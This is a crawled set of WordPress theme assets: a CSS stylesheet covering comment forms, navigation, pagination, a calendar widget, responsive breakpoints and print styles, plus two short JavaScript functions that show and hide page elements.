    border-radius:      2px;
    border:             solid 1px #ccc;
    padding:            0.214em;
    font-size:          inherit;
    margin-bottom:      0;
    margin-top:         2px;
    background:         #eafafa;
}
#respond form input[type="text"],
#respond form input[type="email"],
#respond form input[type="url"] {
    float:              none;
    height:             1.5em;
    width:              62%;
    border-radius:      2px;
    border:             solid 1px #ccc;
    font-size:          1em;
    margin-left:        1.62em;
    margin-top:         2px;
    margin-bottom:      5px;
    background:         #eafafa;

    padding:            1px 2px;
}
#respond form input[type="email"]{
margin-left: 1.84em;
}
#respond form input[type="url"] {
margin-left: 1.42em
}
.form-allowed-tags,
.form-allowed-tags > div {
    position:           relative;
    padding:            7px 7px;
    margin-top:         0;
    font-size:          0.690em;
    color:              #777;
}
#respond code {
    margin:             5px;
    font-size:          9px;
    color:              #985;
}
span.linkcat {font-weight: 400 !important;}
.linkcat:before,
.taglink:before {
    content:         "\2605";
    margin:          0 0.412em 0 0;
    color:           #999;
}
.linkcat .post-categories li:first-child {
    position:        relative;
    display:         inline;
    top:             -1.2160em;
    left:            2.333em;
}
.linkcat a {
    color:           #08a;
    font-size:       1em;
}
/* =Navigation
----------------------------------------------------- */
#navigation p {
    width: 98%;
    font-size: 1em;
    background:#6f7f8f;
    color: white;
    margin: 0 auto;
    padding: 5px 5px 3px 5px;
    float: left;
}
#navigation a {
    color: white;
}
#navigation span {
    margin: -1px 15px 0 10px;
    padding-left: 4px;
    width: 65px;
    text-align: center;
    background: #fafafa;
    color: black;
}
#pagination .total-pages {
    display: inline;
    position: relative;
    top: 2px;
}
#pagination {
    display: inline-block;
    width: 98%;
    font-size: 1.1285em;
    background:#6f7f8f;
    color: white;
    margin: 1px auto;
    padding: 0 5px 6px 5px;
    height: 2.75em;
    overflow: hidden;
    vertical-align: middle;
    box-sizing: border-box;
}
#pagination a {
    position: relative;
    background: #fafafa;
    padding: 3px 7px;
    text-align: center;
    text-shadow: 0 1px 1px #bbb;
}
#pagination a:first-child {
    margin-left: 7px;
    padding-left: 10px;
}
.sep {
    display: inline-block;
    min-width: 16px;
    height: 1em;
}
.sep:before {
    content: "\2192";
    padding-right: 7px;
    width: 12px;
    display: inline-block;
}
#pagination span.page-numbers.current {
    text-shadow: 0 1px 1px #333;
    font-size: 1.1212em;
    padding: 3px 5px;
    text-align: center;
}
/* =Widgets
----------------------------------------------------------- */
#searchform input[type="text"] {
    width:              91%;
    margin:             5px 5px 5px 0;
    background:         #f1f8fc url(images/magnify.png);
    background-repeat:  no-repeat;
    background-position:right;
}
.widget {
    -ms-word-wrap:      break-word;
    word-wrap:          break-word;
}
.widget ul {
    position:           relative;
    left:               0;
    top:                0;
}
.widget_pages ul > li:before {
    content: "\00bb";
    margin-right: 4px;
    color: #888;
}
.widgettitle {
    color: #000;
}

/* calendar widget */
#wp-calendar {
    color: #666;
    font-size: 12px;
    -webkit-box-shadow: 0 1px 5px rgba(0,0,0,0.3);
    -moz-box-shadow: 0 1px 5px rgba(0,0,0,0.3);
    box-shadow: 0 1px 5px rgba(0,0,0,0.3);
}
#wp-calendar a {    color: #467b89 }

#wp-calendar caption {
    background: #383838;
    color: #e0e0e0;
    font-size: 14px;
    padding: 10px 0;
    text-align: center;
    text-shadow: 0 -1px 0 #000;
    -webkit-box-shadow: inset 0 1px 0 #484848, 0 -1px 5px rgba(0,0,0,0.3);
    -moz-box-shadow: inset 0 1px 0 #484848, 0 -1px 5px rgba(0,0,0,0.3);
    box-shadow: inset 0 1px 0 #484848, 0 -1px 5px rgba(0,0,0,0.3);
    border: 1px solid #373737;
    z-index: -99;
}

#wp-calendar thead th {
    font-size: 8px;
    padding: 5px 0;
    color: #666;
    text-transform: uppercase;
    text-shadow: 0 1px 0 rgba(255,255,255,0.5);
    border-bottom: 1px solid #bbbbbb;
    background: #f7f7f7;
    background: -webkit-gradient(linear, left top, left bottom, from(#f7f7f7), to(#f1f1f1));
    background: -moz-linear-gradient(top,  #f7f7f7,  #f1f1f1);
}

#wp-calendar tbody td {
    color: #666;
    text-shadow: 0 1px 0 rgba(255,255,255,0.5);
    padding: 8px;
    text-align: center;
    font-weight: bold;
    border: 1px solid;
    border-color: #fff #bbbbbb #bbbbbb #fff;
    background: #ededed;
    background: -webkit-gradient(linear, left top, left bottom, from(#ededed), to(#dedede));
    background: -moz-linear-gradient(top,  #ededed,  #dedede);
}

#wp-calendar tbody td.pad {
    background: #f5f5f5;
    background: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#ececec));
    background: -moz-linear-gradient(top,  #f5f5f5,  #ececec);
}

#wp-calendar tfoot {
    color: #e0e0e0;
    font-size: 12px;
    text-align: center;
}

#wp-calendar tfoot tr {
    background: #f5f5f5;
    background: -webkit-gradient(linear, left top, left bottom, from(#f5f5f5), to(#ececec));
    background: -moz-linear-gradient(top,  #f5f5f5,  #ececec);
}

#wp-calendar tfoot td {    padding: 10px 10px }

#wp-calendar tfoot a {
    color: #666;
    text-shadow: 0 1px 0 rgba(255,255,255,0.5);
}

#wp-calendar tfoot td#prev {    text-align: left }

#wp-calendar tfoot td#next {    text-align: right }

#wp-calendar #today {
    color: #fff;
    border: 1px solid #467b89;
    text-shadow: 0 1px 0 rgba(0,0,0,0.3);
    background: #6eafbf;
    background: -moz-radial-gradient(50% 50% 0deg,ellipse cover, #6eafbf, #569EB1);
    background: -webkit-gradient(radial, 50% 50%, 0, 50% 50%, 20, from(#6eafbf), to(#569EB1));
}

/* resets for menu before setting media queries */
#access.secondary-nav {
z-index: 9995;
overflow-y: visible;
}

/* ==========================================================================
   Media Queries
   ========================================================================== */

/*  Breakpoints are set based on the design, not based on device sizes */
@media only screen and (max-width: 1200px) {
  /*  .site-description, .site-title { font-size: 16px; width: 100%; position: relative; top: 1px; line-height: 1; margin: 0 auto; }
    .logo { height: auto; width: 278px; margin: 0; padding-left: 1px; }
    .hgroup {  height: 36px; padding-left: .7852em; }
    .site-header { height: auto; }
    #masthead { height: auto }
    #main { position: relative; top: -65px; }
    .spaces { top: 145px; }

    #tool-bar { margin-top: -4em;  }
    .toolbar { background: #e8e8e8; width: 200px; height: 44px; display: inline !important; }
    #tools .visible ul {position: relative;   } */
}

@media screen and (min-width: 769px) { 
    .topnav{
        display:none;
    }
    #masthead{
        height: 10.672em;
    }
    #tool-bar {
        max-width: 100%;
        top: 10.5942em;
    }
    /* Adjust below if tollbar off for logged in */
    body.logged-in #tool-bar {
        top: 10.5942em;
    }
    body:not(.logged-in) #tool-bar{
        top: 8.6em;
    }
}

@media screen and (max-width: 783px) and (min-width: 770px) {
    body.logged-in #tool-bar {
        top: 11.5942em;
    }
    body:not(.logged-in) #tool-bar{
        top: 9.6em;
    }

}
@media only screen and (max-width: 980px) {
   .site-description, .site-title { 
       font-size: large;
       line-height:1.75
   }
}

@media only screen and (max-width: 769px) {
    .site-header figure.logo a img {
        z-index: 4
    }
    .site-description, .site-title {
        font-size: smaller;
        text-align: left;
        display: inline-block;
    }
    #tool-bar{
        margin: 47px 0 0 0;
    }
    #main{
        margin-top: 9.222em;
    }
 
}

/*  Go full Width at less than 650px */
@media only screen and (max-width: 650px) {
        img.size-full,
        img.size-large,
        img.header-image,
        img.wp-post-image {
                width: 100%;
        }
.spaces, #content { 
    position: relative; 
    top: 0; width: 100%; 
    float: left; 
    display: block;
}
#content { margin-top: 10px; }
}


/*  Adjust the menu at less than 768px */
@media screen and (max-width: 768px) { 
    #access.primary-nav{
        color: inherit
    }
    #access.primary-nav ul li{
        color: inherit
    }
    /* Adjust below if tollbar off for logged in */
    body.logged-in #tool-bar {
        top: 10.5942em;
    }
    body:not(.logged-in) #tool-bar{
        top: 8.6em;
    }
}

@media only screen and (max-width: 320px) {
	.author-description {
		float: left;
		width: 100%;
	}
}


/* ==========================================================================
   Non-semantic helper classes
   ========================================================================== */

/* For image replacement */
.ir { display: block; border: 0; text-indent: -999em; overflow: hidden; background-color: transparent; background-repeat: no-repeat; text-align: left; direction: ltr; *line-height: 0; }
.ir br { display: none; }

/* Hide from both screenreaders and browsers */
.hidden { display: none !important; visibility: hidden; }

/* Hide only visually, but have it available for screenreaders */
.visuallyhidden { border: 0; clip: rect(0 0 0 0); height: 1px; margin: -1px; overflow: hidden; padding: 0; position: absolute; width: 1px; }

/* Extends the .visuallyhidden class to allow the element to be focusable by the keyboard */
.visuallyhidden.focusable:active, .visuallyhidden.focusable:focus { clip: auto; height: auto; margin: 0; overflow: visible; position: static; width: auto; }

/* Hide visually and from screenreaders, but maintain layout */
.invisible { visibility: hidden; }

/* Contain floats */
.clearfix:before, .clearfix:after { content: ""; display: table; }
.clearfix:after { clear: both; }
.clearfix { *zoom: 1; }


/* ==========================================================================
   Print styles Inlined to avoid required HTTP connection
   ========================================================================== */

@media print {
  * { background: transparent !important; color: black !important; box-shadow:none !important; text-shadow: none !important; filter:none !important; -ms-filter: none !important; } /* Black prints faster: h5bp.com/s */
  a, a:visited { text-decoration: underline; }
  a[href]:after { content: " (" attr(href) ")"; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  .ir a:after, a[href^="javascript:"]:after, a[href^="#"]:after { content: ""; }  /* Don't show links for images, or javascript/internal links */
  pre, blockquote { border: 1px solid #999; page-break-inside: avoid; }
  thead { display: table-header-group; } /* h5bp.com/t */
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
}


--- FILE ---
content_type: application/x-javascript
request_url: https://datasciencewiki.net/wp-content/themes/likeawiki/inc/likeawiki-tools.js?ver=6.8.3
body_size: -111
content:
/* leaving intact incase older versions like that style
 *
 *  ====below is old toggle====
 *
    var showBtn = document.querySelector("#tools button:nth-of-type(1)"),
        hideBtn = document.querySelector("#tools button:nth-of-type(2)"),
        content = document.querySelector("#tools > div");

    // Toggle show/hide classes on test content
    showBtn.addEventListener("click", function(){
        content.className = "visible";
    }, false);

    hideBtn.addEventListener("click", function(){
        content.className = "hidden";
    }, false);
  *
  * ====ends old method====
  */

function toggle_visibility(id) {
       var e = document.getElementById(id);
       if(e.style.display == 'block')
          e.style.display = 'none';
       else
          e.style.display = 'block';
    } 

--- FILE ---
content_type: application/x-javascript
request_url: https://datasciencewiki.net/wp-content/themes/likeawiki/inc/likeawikimobi.js?ver=6.8.3
body_size: -255
content:
/* likeawiki mobile 
   Version: 1.31
 */
function lawtopnavMobi() {
        var x = document.getElementById("topnavLinks");
        if (x.style.display === "none") {
          x.style.display = "block";
        } else {
          x.style.display = "none";
        }
      } 